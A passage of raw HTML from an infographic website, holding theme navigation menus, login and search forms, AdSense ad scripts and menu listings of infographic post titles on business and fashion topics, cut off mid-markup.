<li id="menu-item-140082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140082"><a href="https://infographicnow.com/category/travel/">Travel</a></li>
<li id="menu-item-140085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140085"><a href="https://infographicnow.com/category/lifestyle/food/">Food</a></li>
<li id="menu-item-140086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140086"><a href="https://infographicnow.com/category/lifestyle/health/">Health</a></li>
<li id="menu-item-140101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140101"><a href="https://infographicnow.com/category/templates/">Templates<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://infographicnow.com/category/templates/powerpoint/">PowerPoint</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infographicnow.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-140097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140097"><a href="https://infographicnow.com/submit-your-infographics/">Submit your infographics</a></li>
<li id="menu-item-140098" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140098"><a href="https://infographicnow.com/about-us/">About us</a></li>
<li id="menu-item-140099" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140099"><a href="https://infographicnow.com/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://infographicnow.com/">
            <img class="td-retina-data" data-retina="https://infographicnow.com/wp-content/uploads/2019/06/InfographicNow_272_90-1.png" src="https://infographicnow.com/wp-content/uploads/2019/06/InfographicNow_272_90.png" alt="Leading free infographics Magazine & Database, Featuring best infographics & visuals from around the world. Business infographics, inspiration, personal charts, working charts, psychology, IT data and more." title="InfographicNow.com | Your Number One Source For daily infographics & visual creativity"/>
            <span class="td-visual-hidden">InfographicNow.com | Your Number One Source For daily infographics &amp; visual creativity</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_167 td_block_template_9 ">

<style>
/* custom css */
.tdi_1_167.td-a-rec{
					text-align: center;
				}.tdi_1_167 .td-element-style{
					z-index: -1;
				}.tdi_1_167.td-a-rec-img{
				    text-align: left;
				}.tdi_1_167.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_167.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="5929665539"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="5929665539"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="5929665539"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="5929665539"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://infographicnow.com/">
            <img class="td-retina-data" data-retina="https://infographicnow.com/wp-content/uploads/2019/06/InfographicNow_272_90-1.png" src="https://infographicnow.com/wp-content/uploads/2019/06/InfographicNow_272_90.png" alt="Leading free infographics Magazine & Database, Featuring best infographics & visuals from around the world. Business infographics, inspiration, personal charts, working charts, psychology, IT data and more." title="InfographicNow.com | Your Number One Source For daily infographics & visual creativity"/>
        </a>
        </div>
    <div class="menu-man-container"><ul id="menu-man-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-140100"><a href="https://infographicnow.com">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140077"><a href="https://infographicnow.com/category/psychology-infographics/">Psychology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-140078"><a href="https://infographicnow.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_848 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_2_848" ><script>var block_tdi_2_848 = new tdBlock();
block_tdi_2_848.id = "tdi_2_848";
block_tdi_2_848.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_848","tdc_css_class":"tdi_2_848","tdc_css_class_style":"tdi_2_848_rand_style"}';
block_tdi_2_848.td_column_number = "3";
block_tdi_2_848.block_type = "td_block_mega_menu";
block_tdi_2_848.post_count = "4";
block_tdi_2_848.found_posts = "15277";
block_tdi_2_848.header_color = "";
block_tdi_2_848.ajax_pagination_infinite_stop = "";
block_tdi_2_848.max_num_pages = "3820";
tdBlocksArray.push(block_tdi_2_848);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_848" id="tdi_3_99b" data-td_block_id="tdi_2_848" data-td_filter_value="" href="https://infographicnow.com/category/business/">All</a><a class="mega-menu-sub-cat-tdi_2_848"  id="tdi_4_b76" data-td_block_id="tdi_2_848" data-td_filter_value="20" href="https://infographicnow.com/category/business/management/">Management</a><a class="mega-menu-sub-cat-tdi_2_848"  id="tdi_5_df7" data-td_block_id="tdi_2_848" data-td_filter_value="24" href="https://infographicnow.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_2_848"  id="tdi_6_849" data-td_block_id="tdi_2_848" data-td_filter_value="86" href="https://infographicnow.com/category/business/social-media/">Social Media</a><a class="mega-menu-sub-cat-tdi_2_848"  id="tdi_7_c68" data-td_block_id="tdi_2_848" data-td_filter_value="3132" href="https://infographicnow.com/category/business/statistics/">Statistics</a></div></div><div id=tdi_2_848 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/business/statistics/statistics-infographic-check-out-new-work-on-my-behance-portfolio-uber-statistics-infograph-be-net/" rel="bookmark" class="td-image-wrap " title="Statistics infographic : Check out new work on my @Behance portfolio: &#8220;Uber Statistics Infograph&#8221; be.net/&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Statistics infographic : Check out new work on my @Behance portfolio: &#8220;Uber Statistics Infograph&#8221; be.net/&#8230;" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/Statistics-infographic-Check-out-new-work-on-my-@Behance-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/business/statistics/" class="td-post-category">Statistics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/business/statistics/statistics-infographic-check-out-new-work-on-my-behance-portfolio-uber-statistics-infograph-be-net/" rel="bookmark" title="Statistics infographic : Check out new work on my @Behance portfolio: &#8220;Uber Statistics Infograph&#8221; be.net/&#8230;">Statistics infographic : Check out new work on my @Behance portfolio:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/business/business-infographic-publicite-facebook-entrepreneur-advertsuite-2/" rel="bookmark" class="td-image-wrap " title="Business infographic : publicité facebook entrepreneur advertsuite" ><img class="entry-thumb" src="[data-uri]" alt="" title="Business infographic : publicité facebook entrepreneur advertsuite" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/Business-infographic-publicité-facebook-entrepreneur-advertsuite-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/business/business-infographic-publicite-facebook-entrepreneur-advertsuite-2/" rel="bookmark" title="Business infographic : publicité facebook entrepreneur advertsuite">Business infographic : publicité facebook entrepreneur advertsuite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/business/management/management-20-classroom-management-tips-from-teachers-4/" rel="bookmark" class="td-image-wrap " title="Management : 20 Classroom Management Tips from Teachers" ><img class="entry-thumb" src="[data-uri]" alt="" title="Management : 20 Classroom Management Tips from Teachers" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/Management-20-Classroom-Management-Tips-from-Teachers-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/business/management/" class="td-post-category">Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/business/management/management-20-classroom-management-tips-from-teachers-4/" rel="bookmark" title="Management : 20 Classroom Management Tips from Teachers">Management : 20 Classroom Management Tips from Teachers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/business/marketing/marketing-strategies-50-beautiful-potting-bench-that-will-make-your-planting-easier/" rel="bookmark" class="td-image-wrap " title="Marketing strategies : 50+ Beautiful Potting Bench That Will Make Your Planting Easier" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marketing strategies : 50+ Beautiful Potting Bench That Will Make Your Planting Easier" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/Marketing-strategies-50-Beautiful-Potting-Bench-That-Will-Make-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/business/marketing/" class="td-post-category">Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/business/marketing/marketing-strategies-50-beautiful-potting-bench-that-will-make-your-planting-easier/" rel="bookmark" title="Marketing strategies : 50+ Beautiful Potting Bench That Will Make Your Planting Easier">Marketing strategies : 50+ Beautiful Potting Bench That Will Make Your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_848" data-td_block_id="tdi_2_848"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_848" data-td_block_id="tdi_2_848"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-140081"><a href="https://infographicnow.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_4af td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_8_4af" ><script>var block_tdi_8_4af = new tdBlock();
block_tdi_8_4af.id = "tdi_8_4af";
block_tdi_8_4af.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"47","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_4af","tdc_css_class":"tdi_8_4af","tdc_css_class_style":"tdi_8_4af_rand_style"}';
block_tdi_8_4af.td_column_number = "3";
block_tdi_8_4af.block_type = "td_block_mega_menu";
block_tdi_8_4af.post_count = "5";
block_tdi_8_4af.found_posts = "4049";
block_tdi_8_4af.header_color = "";
block_tdi_8_4af.ajax_pagination_infinite_stop = "";
block_tdi_8_4af.max_num_pages = "810";
tdBlocksArray.push(block_tdi_8_4af);
</script><div id=tdi_8_4af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/fashion/fashion-infographic-best-fashion-apps-to-make-your-life-easier-infographic-apps-fashion-mensbus/" rel="bookmark" class="td-image-wrap " title="Fashion infographic : Best Fashion Apps to Make Your Life Easier #Infographic #Apps #Fashion #men&#8217;sbus&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fashion infographic : Best Fashion Apps to Make Your Life Easier #Infographic #Apps #Fashion #men&#8217;sbus&#8230;" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2019/08/Fashion-infographic-Best-Fashion-Apps-to-Make-Your-Life-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/fashion/fashion-infographic-best-fashion-apps-to-make-your-life-easier-infographic-apps-fashion-mensbus/" rel="bookmark" title="Fashion infographic : Best Fashion Apps to Make Your Life Easier #Infographic #Apps #Fashion #men&#8217;sbus&#8230;">Fashion infographic : Best Fashion Apps to Make Your Life Easier&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/fashion/fashion-infographic-animal-prints-are-a-new-color-infographic-clothing-fashion-infografia/" rel="bookmark" class="td-image-wrap " title="Fashion infographic : Animal Prints Are a New Color #infographic #Clothing #Fashion #infografía" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/fashion/fashion-infographic-animal-prints-are-a-new-color-infographic-clothing-fashion-infografia/" rel="bookmark" title="Fashion infographic : Animal Prints Are a New Color #infographic #Clothing #Fashion #infografía">Fashion infographic : Animal Prints Are a New Color #infographic #Clothing&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/fashion/fashion-infographic-labsolu-rouge-de-lancome/" rel="bookmark" class="td-image-wrap " title="Fashion infographic : « L’Absolu Rouge » de Lancôme" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fashion infographic : « L’Absolu Rouge » de Lancôme" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2019/08/Fashion-infographic-«-L’Absolu-Rouge-»-de-Lancôme-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/fashion/fashion-infographic-labsolu-rouge-de-lancome/" rel="bookmark" title="Fashion infographic : « L’Absolu Rouge » de Lancôme">Fashion infographic : « L’Absolu Rouge » de Lancôme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/fashion/fashion-infographic-fashion-infographic-fashion-in-infographics-4/" rel="bookmark" class="td-image-wrap " title="Fashion infographic : Fashion infographic : Fashion in Infographics" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/fashion/fashion-infographic-fashion-infographic-fashion-in-infographics-4/" rel="bookmark" title="Fashion infographic : Fashion infographic : Fashion in Infographics">Fashion infographic : Fashion infographic : Fashion in Infographics</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/fashion/fashion-infographic-these-6-types-of-undercut-hairstyles-are-high-on-trend-and-is-sported-by-many-fa/" rel="bookmark" class="td-image-wrap " title="Fashion infographic : These 6 types of Undercut Hairstyles are high on trend and is sported by many fa&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fashion infographic : These 6 types of Undercut Hairstyles are high on trend and is sported by many fa&#8230;" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2019/08/Fashion-infographic-These-6-types-of-Undercut-Hairstyles-are-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/fashion/fashion-infographic-these-6-types-of-undercut-hairstyles-are-high-on-trend-and-is-sported-by-many-fa/" rel="bookmark" title="Fashion infographic : These 6 types of Undercut Hairstyles are high on trend and is sported by many fa&#8230;">Fashion infographic : These 6 types of Undercut Hairstyles are high&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_4af" data-td_block_id="tdi_8_4af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_4af" data-td_block_id="tdi_8_4af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140082"><a href="https://infographicnow.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140085"><a href="https://infographicnow.com/category/lifestyle/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140086"><a href="https://infographicnow.com/category/lifestyle/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-140101"><a href="https://infographicnow.com/category/templates/">Templates</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_f9b td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_9_f9b" ><script>var block_tdi_9_f9b = new tdBlock();
block_tdi_9_f9b.id = "tdi_9_f9b";
block_tdi_9_f9b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"96","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_f9b","tdc_css_class":"tdi_9_f9b","tdc_css_class_style":"tdi_9_f9b_rand_style"}';
block_tdi_9_f9b.td_column_number = "3";
block_tdi_9_f9b.block_type = "td_block_mega_menu";
block_tdi_9_f9b.post_count = "4";
block_tdi_9_f9b.found_posts = "1188";
block_tdi_9_f9b.header_color = "";
block_tdi_9_f9b.ajax_pagination_infinite_stop = "";
block_tdi_9_f9b.max_num_pages = "297";
tdBlocksArray.push(block_tdi_9_f9b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_f9b" id="tdi_10_f44" data-td_block_id="tdi_9_f9b" data-td_filter_value="" href="https://infographicnow.com/category/templates/">All</a><a class="mega-menu-sub-cat-tdi_9_f9b"  id="tdi_11_9aa" data-td_block_id="tdi_9_f9b" data-td_filter_value="97" href="https://infographicnow.com/category/templates/powerpoint/">PowerPoint</a></div></div><div id=tdi_9_f9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/climate-change-infographic-climate-change-infographics-3/" rel="bookmark" class="td-image-wrap " title="climate change infographic &#8211; Climate Change Infographics." ><img class="entry-thumb" src="[data-uri]" alt="" title="climate change infographic &#8211; Climate Change Infographics." data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/climate-change-infographic-Climate-Change-Infographics-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/climate-change-infographic-climate-change-infographics-3/" rel="bookmark" title="climate change infographic &#8211; Climate Change Infographics.">climate change infographic &#8211; Climate Change Infographics.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-website-inspiracion-redisenos-para-webs-de-aerolineas-mlmonferrer/" rel="bookmark" class="td-image-wrap " title="infographic website &#8211; Inspiración. Rediseños para webs de aerolíneas | MlMonferrer" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic website &#8211; Inspiración. Rediseños para webs de aerolíneas | MlMonferrer" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/infographic-website-Inspiracion-Redisenos-para-webs-de-aerolineas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-website-inspiracion-redisenos-para-webs-de-aerolineas-mlmonferrer/" rel="bookmark" title="infographic website &#8211; Inspiración. Rediseños para webs de aerolíneas | MlMonferrer">infographic website &#8211; Inspiración. Rediseños para webs de aerolíneas | MlMonferrer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
